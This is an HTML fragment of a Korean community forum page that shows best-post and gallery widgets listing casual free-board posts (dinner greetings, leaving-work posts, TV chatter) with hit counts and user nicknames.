								<li><span class="adm-hit">9</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663"> 	<div class="title-hold"><div class="wrap-title" hit="9">
										<span class="brd-ico free"></span>
										
					겨자론 가자고오오오					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+3						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581"> 	<div class="title-hold"><div class="wrap-title" hit="24">
										<span class="brd-ico free"></span>
										
					굿밤되세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">21</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564"> 	<div class="title-hold"><div class="wrap-title" hit="21">
										<span class="brd-ico free"></span>
										
					리피리 시간이 왔어요~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span>로이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">32</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019466"> 	<div class="title-hold"><div class="wrap-title" hit="32">
										<span class="brd-ico free"></span>
										
					맛저하세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+13						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019458"> 	<div class="title-hold"><div class="wrap-title" hit="24">
										<span class="brd-ico free"></span>
										
					솔로지옥5 나온거					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>S클래스천문</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">23</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019422"> 	<div class="title-hold"><div class="wrap-title" hit="23">
										<span class="brd-ico free"></span>
										
					감사합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>똘비</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019395"> 	<div class="title-hold"><div class="wrap-title" hit="24">
										<span class="brd-ico free"></span>
										
					퇴근!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">30</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019380"> 	<div class="title-hold"><div class="wrap-title" hit="30">
										<span class="brd-ico free"></span>
										
					맛저타임!!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+11						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>zl존박두창</div>	
						</span>
						
					
				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li><span class="adm-hit">25</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019367"> 	<div class="title-hold"><div class="wrap-title" hit="25">
										<span class="brd-ico free"></span>
										
					퇴근길 엘베에서					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+7						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">30</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019332"> 	<div class="title-hold"><div class="wrap-title" hit="30">
										<span class="brd-ico free"></span>
										
					국농 가자고오오오					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+11						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019313"> 	<div class="title-hold"><div class="wrap-title" hit="26">
										<span class="brd-ico free"></span>
										
					퇴근가쥬아					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">34</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019300"> 	<div class="title-hold"><div class="wrap-title" hit="34">
										<span class="brd-ico free"></span>
										
					저녁뭐먹지					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>S클래스천문</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">29</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019289"> 	<div class="title-hold"><div class="wrap-title" hit="29">
										<span class="brd-ico free"></span>
										
					맛저타임 ㅎ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">28</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019288"> 	<div class="title-hold"><div class="wrap-title" hit="28">
										<span class="brd-ico free"></span>
										
					맛저하세요~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">27</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019276"> 	<div class="title-hold"><div class="wrap-title" hit="27">
										<span class="brd-ico free"></span>
										
					맛저후					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>똘비</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">50</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019270"> 	<div class="title-hold"><div class="wrap-title" hit="50">
										<span class="brd-ico free"></span>
										
					맛저하세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+22						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">42</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019238"> 	<div class="title-hold"><div class="wrap-title" hit="42">
										<span class="brd-ico free"></span>
										
					맛저하세요					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+20						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>블랙스완</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">27</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019233"> 	<div class="title-hold"><div class="wrap-title" hit="27">
										<span class="brd-ico free"></span>
										
					5등 나이스 ㅎ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>

								</div>
								<div class="clearfix"></div>
							</div>
						</div>
						<div role="tabpanel" class="tab-pane fade in" id="top_tab_2" style="padding: 10px;">
							<div id="ocqwhlejibmkrtsvufxapgdn" class="basic-post-gallery">
								<div class="widget-box" style="padding:0px;  margin-bottom:20px;"">
				<style>
	#pgulfrsmonqtivhjk { margin-right:-15px; margin-bottom:-15px; }
	#pgulfrsmonqtivhjk .post-row { width:25%; }
	#pgulfrsmonqtivhjk .post-list { margin-right:15px; margin-bottom:15px; }
	#pgulfrsmonqtivhjk .post-subject { height:20px; }
	#pgulfrsmonqtivhjk .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #pgulfrsmonqtivhjk { margin-right:-15px; margin-bottom:-15px; }
		.responsive #pgulfrsmonqtivhjk .post-row { width:25%; } 
		.responsive #pgulfrsmonqtivhjk .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #pgulfrsmonqtivhjk { margin-right:-15px; margin-bottom:-15px; }
		.responsive #pgulfrsmonqtivhjk .post-row { width:25%; } 
		.responsive #pgulfrsmonqtivhjk .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #pgulfrsmonqtivhjk { margin-right:-15px; margin-bottom:-15px; }
		.responsive #pgulfrsmonqtivhjk .post-row { width:25%; } 
		.responsive #pgulfrsmonqtivhjk .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #pgulfrsmonqtivhjk { margin-right:0px; margin-bottom:5px; }
		.responsive #pgulfrsmonqtivhjk .post-row { width:33.33%; } 
		.responsive #pgulfrsmonqtivhjk .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #pgulfrsmonqtivhjk { margin-right:-15px; margin-bottom:-15px; }
		.responsive #pgulfrsmonqtivhjk .post-row { width:50%; } 
		.responsive #pgulfrsmonqtivhjk .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="pgulfrsmonqtivhjk" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d_400x300.jpg" alt="fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d.jpg" title="fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="7">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729">
						<span class="rank-icon txt-normal en bg-red">New</span>						2복이 샷뚜											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>																					<span class="count orangered">+2</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c_400x300.jpg" alt="e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c.jpg" title="e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="9">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663">
						<span class="rank-icon txt-normal en bg-red">New</span>						겨자론 가자고오오오											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>																					<span class="count orangered">+3</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf_400x300.jpg" alt="f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf.jpg" title="f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="24">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581">
						<span class="rank-icon txt-normal en bg-red">New</span>						굿밤되세요!											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>																					<span class="count orangered">+9</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074_400x300.png" alt="c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074.png" title="c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="21">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564">
						<span class="rank-icon txt-normal en bg-red">New</span>						리피리 시간이 왔어요~											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span>로이</div>																					<span class="count orangered">+8</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
			</div>


					   <div class=" padding-10" style="padding: 0px;">

									
	<div class="best-post-addon">
		
<style>
.name { float:right; }
</style>

<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li><span class="adm-hit">1</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019742"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="1">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank1 rank-icon bg-color">
											
						1</span>
														
					휴시기 가자고오오오					</div>
					<div class="wrap-title-opt">
											</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">7</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="7">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank2 rank-icon bg-color">
											
						2</span>
														
					2복이 샷뚜					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+2						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">9</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="9">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank3 rank-icon bg-color">
											
						3</span>
														
					겨자론 가자고오오오					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+3						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="24">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						4</span>
														
					굿밤되세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">21</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="21">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						5</span>
														
					리피리 시간이 왔어요~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span>로이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">32</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019466"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="32">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						6</span>
														
					맛저하세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+13						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019458"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="24">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						7</span>
														
					솔로지옥5 나온거					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>S클래스천문</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">23</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019422"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="23">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						8</span>
														
					감사합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>똘비</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019395"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="24">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						9</span>
														
					퇴근!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">30</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019380"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="30">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						10</span>
														
					맛저타임!!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+11						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>zl존박두창</div>	
						</span>
						
					
				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li><span class="adm-hit">25</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019367"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="25">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						11</span>
														
					퇴근길 엘베에서					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+7						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">30</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019332"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="30">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						12</span>
														
					국농 가자고오오오					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+11						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019313"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						13</span>
														
					퇴근가쥬아					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">34</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019300"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="34">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						14</span>
														
					저녁뭐먹지					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>S클래스천문</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">29</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019289"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="29">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						15</span>
														
					맛저타임 ㅎ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">28</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019288"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="28">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						16</span>
														
					맛저하세요~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">27</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019276"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="27">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						17</span>
														
					맛저후					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>똘비</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">50</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019270"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="50">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						18</span>
														
					맛저하세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+22						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">42</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019238"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="42">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						19</span>
														
					맛저하세요					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+20						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>블랙스완</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">27</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019233"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="27">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						20</span>
														
					5등 나이스 ㅎ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>

								</div>
								<div class="clearfix"></div>
							</div>
						</div>

						<div role="tabpanel" class="tab-pane fade" id="top_tab_5" style="padding: 10px;">

							<div id="zrpkuxvsdmioaytcqfwlghejbn" class="basic-post-gallery">

								<div class="widget-box" style="padding:0px; margin-bottom:20px;">
									<style>
	#ryotishqlxkgdwpjenfuvm { margin-right:-15px; margin-bottom:-15px; }
	#ryotishqlxkgdwpjenfuvm .post-row { width:25%; }
	#ryotishqlxkgdwpjenfuvm .post-list { margin-right:15px; margin-bottom:15px; }
	#ryotishqlxkgdwpjenfuvm .post-subject { height:20px; }
	#ryotishqlxkgdwpjenfuvm .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #ryotishqlxkgdwpjenfuvm { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ryotishqlxkgdwpjenfuvm .post-row { width:25%; } 
		.responsive #ryotishqlxkgdwpjenfuvm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #ryotishqlxkgdwpjenfuvm { margin-right:-15px; margin-bottom:-15px; }
